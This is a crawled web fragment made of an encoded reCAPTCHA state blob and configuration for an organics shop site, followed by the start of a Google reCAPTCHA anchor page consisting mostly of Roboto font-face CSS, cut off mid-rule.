W7Dt8KMeGLChMO1OHXDpW3DvXU4w7bDrD0/wo0Fw77CmU4OwoR8c8KFJ8ORwp3DvDBfwqDCpMOdI8Ogw4RtwqMgwoXCjHgGZn/DpHTCtMKtwrvDkkzDkylrUw8NKsKAwpd0wqvDhcK/wpTDv3fCrxdVwpIZZsOhwqTDssKqw6bCgCgvw5h3AcKTwo/[base64]/[base64]/w4zDusO3wrBXacOnwr1SYRbCuMKnNlDCrBRoFmrClMO1w4jDrMOqwplyw4TCusKfwr10w7xMw4khwojDqQBbw5tvwplQw5c1WcKfTsKQUMKew54ZI8KGwqAmc8O5w4NJwotvw4BHw6PDh8OZaMOWw6jDkkkwwqREwoIpbhElw5XDn8Ktw6bDnC/CjcOqCcKHw4c+IcOuwrp8eGnCiMOfw5vCnRvCmMK8EcKMw5bDuWPCmMKywocywpfDiTd2ayMwXsOowoAaworCjMKed8OmwoTCu8K1wpjCuMORCAkgO8KiKcK9cA0pCljCpwhWwoYMTX/DtcKdOsOAfcKEwr8jwpDCsjlew5/DksKtZ8OjdQfDtsKgwqZIWCPCqcKBaEd4wqwPVsOBw4gdw5XDgSnCsBDDgDPDn8O0MMKtwrbDqirDssORwrfDr3p/MsOJKsK+wprDunXDkcO4VMKhwoLDk8KIOkoCwpnDkVXCrzbDii4+RsOjb11LF8KMw4jCjcKWb2jCpiLDpHfCjsKAw58pw4sWJcKBw7zDtsOJwqwAwqJsXsOAc0A7wqIDShvDocOSA8Ofw4PCkDEgJCrDshrDlMOJw5bCksOZwo/DjXQrw4bDqRnCusOQwqlIwr3DsQ9QT8KGE8KvwrjCk8OhMhTCgkJ/w7HClsOlwoJaw4TDklfDj8OwXjAoLwwFbioyRcOkw6DCs11ka8O/w482D8Kad3jClsOHwoLCs8OMwrxeBHslCSgiXwtKUcOhw5goPATCicO8FMOOw6ALVEfDjQPCqwLDhsK3w5HCnXFZdmgWw5c6IxbDgyV8w5o4RsKbwrTDgBHCmMKgw7d3wqvDqsKMVMKwPHvDiMKhwo7Dp8O+b8KNw7bCucKiwoBUwqpow6hcwonCkcKLw7I/wpDCqsKOw77CqQx8NMOSacOgR2fDtGksw6vDvWMVw47CsHZxwpoaw63Csy3DjF13KcK+wrVCCsOWAcKCH8KLw6krw5rCvhzCjMOJFGg3EC/DrRvCqC5Jwq1GU8KpMH9+c8OewpzCqERQwopGwrfDhwFkwr7DkXgVcDfDgsOXw4YUVcOCw43Co8Obwp5pB23DuG8jFU05JMOBcl4cAQfCtMOBRmBueHQUw4LCjcOZw5rCv8KhIyAeZMK2w48/woQawprDnsKcAUvDvUAvBMOmZz/Cj8OaKzjDusO1AsKPw6ICw4PDggPDv1LCmRLDknDCnUnCo8K5MB8pw7R1w64NB8Kba8OSKiJVCiTCpjvDkzXDrWnDhXTDpcO0wrpZworDvcKoMFDCuwfDjsOOeHXCjnnDqcOjwqgkBsKELmQRw6bCo0LDvxPDpcKeecO+wqLDmD88H2fDhXDDjX/[base64]/dcKzwpctDhk5w7t6NsKww4thwqLCm8KHOlvDisKOXHgUw5Ykw4VjXyrClMOzEF/CsyRMEi4ePBQKwqJpQTbDkDPDrsKzLxJqFsKRBsKNwp1XdxXDkl/CimQ9w4d3TjjDscO6wpjDhhTDssONWcOGw4M4MhlYLw/DtjxAwrXDhsOzGiXDnMKWLyBrPMOQwqHDocKhw7LCgA/[base64]/DjsOiCzYQw7HDnjnCkMKwFcKHKcOLwqTCj0kAYQlyw7BkGcKow5MvH8O7w7XDimnCuChHw4bDiGECwqxoKyIew6rCkcOeCUrDjcOdGcODZcKSWcOiw6PDkibDssK8WMOTEGvCtjrCnsOXwrnCoThmTsOPwrV7I0AXfkrCkl8/asKLw6FWwoYgP0DCk1HDpW08wpFmw7rDhcODwq7DisOMByhzwroYYsKaSlo7FAHDjEYabFlpwqhubFd0BRN6cgVRHDBKwqgiIAbCpcOea8KwwqLCrCXDlMOBMMOVVHB+wpbDv8KZSRoOwrgrRcKew4nCozvDksKsWxbCicOTw5jDisO5w7kQw4bCg8OgdVEJw4jCt2/DhyfCskVWQjo9FyAzwqTChcOYwr0Rw6nDs8KyVkTDvcK9bTnCklbDrB7DszpSw4k4w47Dqxcpw6rCoAVuG1DCujY6bmfDkQULw47CtcOPEMOpwq7Cl8KlK8K+AMKLw7w/w69DwqzDgBDCsAgdwqrCmA9jwpzCsynDj8OGH8O8aFV9H8OCABgHwpzCoMO6wr4BZcOoBXfDlhjDgBTCqMKSFBBdc8Omw73CqQLCpsOawqjDmG9uDmDCjsOyw6bClcO/wpLCix9awqvDnMOxwrB+w5oaw4YHPXY+w4jDqMKiHBzCncOcQT3DoW/DoMOKJ2xDwoldwpRrwplGw5vChjYzwoVZCsOpwrNpwrbDny9Ye8O6woTCv8OsB8OnWQpUSS8CYRPDjMOnRMObS8OvwrkJe8KzAMO1Y8KdKsKMwonCpwLDgQRrZi3CgcKjfD/Dr8Oqw5/CisO7XSnDgMOtaR9cXQzDs0hJwo7CmcK/a8OWeMKHw6HCrS7Cim1BwqPDkMOtfz/DoVcsBjPCu38gARRIR3PCuWhrwp8WwqI6dQ18w7dPM8KUW8K9LsKQwp/Cq8Kow6XCjmbCgTxNwqRKwrY/Ej3ChnzDvk8zMsK9w75odkDCj8KXTcOiNcK3b8KbOsOewpbDp0DCoU3DvEVxJ8KEPcOPKMO7w5ZXExdsw5FFTBR3bMO9TDEVEMKof3wCw6/CmhQ5IQtuPMOgwpc2RmbChsOJJsODwqrDnBYNZcOpw7s3bcOXEzRywpBiQjXDucOWRcO+wrrDhgnCvC1nwrovWMK2w6/CjkteTcOmwqVjFsOGwrBXw7PCqMKsPAvCqcKuaG/DrRAXw4F3YMKTUsK/M8KPwoplwonCkXtMw50XwpoIw5QfwpMfAMKyIllMwopKwp15FgPCjcOwwqfCoQoYw6dLXcObw5fDusK0ZTJow4XCoUfCjX7Dq8KjeC0TwrfCqXcjw6TCtCdkQE7Dq8KFwocWwqbCrMOSwpl4wqsUH8OPw6HClE7Cv8KiwqfCosOUw6VGw4MKOD/Dmw9Rwo5/w59iOh7DnQgaAcO5aBEqWQ/DhcKQwp/Dvm7DqcO3w6F7R8KPHMKEw5VLw5nDj8OZScKnw6VPw4YEw6UaQnLCuHxCwrYKwow3w7XDicO1csObwpzDiSwOw607ScKiQ1HCuQxGw7gWEERkw7bDsFxWWMKsacOJXcKqD8KWT2HCqwnDm8O2HcKPPQzCn23Dl8KVGsO+w7d4dMKudcKVw7PClMO/wrwRSMKKwoHDnSHCkMOHwqfDjMOOGEszFSDDsVfCpQZSDcKUNCbDhsKJw7c/Ggc/wpnChsOqUWnCo2Bzw6bCix5ocMKzacOow79XwqxPXVUcwpXCjHbCn8KTODcMbjBdfT7CqcK6ZjzDn27CgVk3GcOSw5XCicKAPjZcw68PwpHCoxE/XxnDrUoLwpAmwoN7VhYaDsOzwqjDusKEwp5/wqXDisKNMADCtMOgwpplwp3CkXLCosOeGQPClcKQw59Kwrw+wonCqMKWwqtfw7XCrGHDgMOqwq9BLxvDsMKxcHfDjngUdl/CmMOEM8O4asOrw5R1KMKzw7BQW0NXK3XCrypsPEpFw5t6bks2bBR0CDt/[base64]/w4BdwobDhCXChsOCFj4aw7Epwq7Dm8OFwrPCn8Obw61rwoTDp8OewpDDt8Klw6jDliXDliNWNTRgwrLDs8OOwq4HEWBPbBDDjng4NMK/[base64]/[base64]/FVTCgMK1w6hLOMK2bcOtwrgTw7BhP8Odw4cTFwdHaAhTb1jCr8KtAsKfAQDDn8KEF8KrblcSwprCnsO6ScKCeQ/CqMOMw5UyS8Kbw4N/[base64]/CkH/CqUnDp8OEw4/[base64]/[base64]/R8O3wrZiwqMKAcK4XDQswp9yXHJswoHCvMO8GcKGAifDn0vChMKQwrXCgzZowqHDn0zDqGYjEivDmUkvIR/CqcOSUsODw6IPw4dCw7gAbTt+M3PDi8K+w5fCoX8Cw6vDsQ/CggnCosKkw5EJdE0MA8KBwpjDs8KkasORw7pKwpsZw5wPNMKUwpc+w7EWwq8dBMOHPiBreMKAw5w3wr/Di8O3wrgjw7LDjFXCsA/[base64]/wpFNw7jDmMOjfsKsMgjDl8KlwojDnMKVPsOVAsOYIMKHJ8Kkej3CowDCgwnCjXHCpsKHaE/[base64]/CiiYnJsK7IWfDtsOdB2jDtsO/bsOBLFodw6jDoMOPXjHCv8KpakjDjGMVwqBLw6BDwqQbwqYDwrIneHrDnC7DoMOBXnozFAbDp8Kvwq8KaEbCt8OqNwXCtzXChsONIcOgfsKaDsOMwrRBw7rDtzvCvBbDjEUpwrDCu8OnSiBAwoB4QsOFF8OEw5JqQsO1H0sWYmV9w5RyHQjDkDHCnMK1Z33DtsO/woHDn8KhKSARwp/CksOIwozCilnCpRwrYD5NBcKqBsKnEsOkY8KCwr8RwrjCiMOCLcKjJi7Dki4ww645SsKvwr/DssKOwocfwp1HLi7Ctn3DnQHDrXDClx5jwoIVLWQtLFFjw4hRdsKHwpbDsFPCs8KpKzvCnHXDui/[base64]/[base64]/DoxPDlUIrwrddNmLDrH3ClMOhwrtbaGbDj8KdwrbCv8Oyw5Ehe8OncCvCi8ObGgJEw4ASSTljRMOZUsKJG2nCiz86W2vCq3NRw5dFBn/DhMOTE8O6wr3DrW/Ck8OIw7DDpsKoNhM0w6PClMKUwp88wqduPsOWM8Kzb8O0wpJzwqTDukPDr8OSGQnCs0PDucKMWATCgcOla8OKwo/CocOqwo9zwoQeaC3DnMOxC34yworCrxrCq1XDglYCFBZIw7HDmnI7MUDDvFDDqMOiUDM4w4Z1HU4UecKDUcOMF1/Cn1HDj8OpwqgPwoVCe3Bcw6Yww4zCoR/Do08TQMO5Y0BiwodeO8KvCMOLw5HCqw0dwrtvw63CpUTCgnfDo8OiKGnDlSfCs39Ow6UyBwLDgsKMw4wRFsOJw7XCjnfCtnLChR5/fsO2fMO6LcOyBX1wBXhmwoUGwqrDtjQJE8O8wqHDjsKdw4cYfsOUasKRw64Iwow3FsKiw7/[base64]/aTXCicKgZgcaw6bCgiRmw4zDvSR7QCwXw6Vgw69TcsOpWFLCvXnCnMOJwp/[base64]/CgzHClFd6bcKcwrXCl8KYw4fCiyAjwr/Dt8O8aB/CucOTw4TCiMOEdzoFwoLClCcSHVEMw7rDo8OVwonCvGxjAFHDpz7DpcKcOcKDM2JVw6/DsMKdLsKqwop7w557w7HCqWrCn28RES7DmsOEUcKuw5gIw7nDgFLDumEuw6LCo07CusO7AHYxHypuaFrDq11fwqnDhUXDscOhw5PCtQ3Ch8KkaMOSw53CtMOpAMO+ExHDjXIiKsOnbELDicOYEMKEDcOuwpzCmsKtw4hTwoHCqnXDhTpdVihgN2LCkk/[base64]/[base64]/DgAXCmB3DjMKEwobCncOCw4ZLw7s7w7HDsBDCl8OzwqjCjnHDo8K5eUcywoQlwppoV8KVwrMSfsK3w7XDiDDDt0/[base64]/DlmDDncOlw4lawqnCjz7Clj9hwq3Cq8KOwrPChwQYwqTDnFTCq8OgasKMw7/Do8KhwoHDiRE/[base64]/[base64]/DlAV0w6Bnw4HDlFnDrxjCn8Kewol4H8O/HsK/AQbDrsK2f8K1w5lNw6rCtjUowo9aGE3Dpk9Jwp0oYwBbSBjCuMO1wqDCusOtRBYEw4HDt2tiQcOZAk5cw40pw5DCmnnCtVjCs1HCvMO1wpNUw7RQwqTCs8OmRsKLYTvCucO4wqMBw4BOw4RVw79/[base64]/[base64]/DlsOycTrCkF7Dq8OqGClvw7PCmDVywo8ybsKaNsO3ADQgwpxlXsKdDEw3wqsmwo/DqcKrB8O8X1jCryjCnFLDrGzDrsOPw6rDusKBwp5gBcO3EDF7SE0KAQPCqhzCny/[base64]/CrUgrwo04PF3DqTXDoMOdw4wSBcOqYcO4wqAFSx/DuMK/[base64]/Djx47YUTDr8O4w74Pwo1ZFxlGwpLCscKPPMOgUjfCqcOzw67Cq8KUwrTDmMKWwq/CjDDDv8Kqw4Z/[base64]/Cr2drwqdOw5zCg8OAVRl6OFx9PcOAeMKAUcKAwofCq8O6wpBfwpteUGzCqsKcIQ8EwqTCtcKqRA92Q8K6Pi/Dv1ZTw6gCbcOewqtQwoVxZnxrDkU0w5AJcMKxw6bDlHwiRAHDg8KBcGLCqcK3w5BPPTFKHE3DlFXCpsKLw4XDhsKKE8Ozw68Jw73DicK4IsOXa8ONAkdMw6pTLcOMwolgw4PClH/CpMKeH8K7wpzCm3rDkD3Cp8KNTGZJwrAyQz/CqH7DtxrDo8KcFzJLwrfCpk3Cr8O7w4/DmcOTCxQVUsObwozDnDrCsMOPckJAw5pfwojDk3XCrR1HUMO2wrvDssOgIxnDpsKSWWnDrsOGEAPCpsOKGnLCtX9pAcKrVcKYwq/[base64]/CrRsVQsO1w7LCiS8EH1TDujB9dcKVw4jCn8KLRcKbwr0hw5ANw4bCkhREwpdMPww1Sh1tbMKDNMOjw7NMwonDgcOswoN/M8O9w71nJsKtwooVDH0ZwpxzwqLCkMOBdcKdwpXDq8OCwr3CjsOHUhwiUxHDkmZ6NsKOwrnDmDLClDzDtDLDqMOIwqEyfDjDuGnCq8KzSMO0woYSw6YNw7jCucOgwoRuRwbCtxVYXj8BwoTDpcOjVcOywq7Cl31cwrMvQDHDsMK8A8OXMcKzOcK+w4XCt39Ow6/[base64]/Du8KSw5sqb8KVwo9lbj3DksK1wpjDjTPCswDDlMOELl/CjcKaf1nDuMKxw6UkwoDCjAlAwrnDs3zDvzLDhcO6wqzDikoAw4TDusKTwqHDnCnDocKSw6PDh8KIKcKTMwVPG8OaX09YMwAMw4N8w4nDgDzChnDDusOjDkDDjUXCi8OgLsKIw4/CvsOdw4hRw7DDjE/Dt3opR3ZAwqXDiR7Dr8OOw5fCr8OUT8O+w78zDAdOw4ZyEkNBDTZKOsOGNwzDo8KcaA0Jw5ASw4jDhcKYUsKydxnCiTMQwrc5NTTCkm0eVMO2wrXDjk/CtglmfMObVw01wqPDjGQkw7M2UMO2wojDmcOxAsOzwpvCmk/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EQxpV+9SwMjfpu8/OxLBpVsdk/tnz+5J9yqpwdSAFAo\\u003d\x22,0,0,null,1,1768679776489,0,0,[131,28],null,[224,7],\x22RC-ENKY5fPyHVQ12g\x22,null,null,null,null,null,\x220dAFcWeA4jhcWLhFgRSUB3TFlu9GjolLmTu042UYh-A7fOUsnwyA-hy-YkTx-YxWuCV1ibvmvAEXqr-JLSJ5VQUE_P_edAf3wGWg\x22,1768762576357]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ve3wmkpga45r
body_size: 49186
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
